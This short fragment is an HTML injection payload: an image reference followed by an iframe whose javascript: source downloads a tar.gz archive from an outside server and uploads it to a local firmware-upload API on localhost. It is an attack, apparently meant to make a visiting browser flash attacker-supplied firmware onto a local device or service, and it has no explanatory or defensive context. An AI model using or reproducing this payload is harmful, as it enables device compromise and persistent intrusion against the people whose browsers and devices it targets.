 <iframe src="javascript:fetch('http://domdomi.server.com/domdomi.tar.gz').then(t=>t.arrayBuffer()).then(t=>{var e=new Blob([t],{type:'application/gzip'}),a=new FormData;a.append('file',e,'domdomi.tar.gz'),fetch('http://localhost:1337/api/firmware/upload',{method:'POST',body:a})});">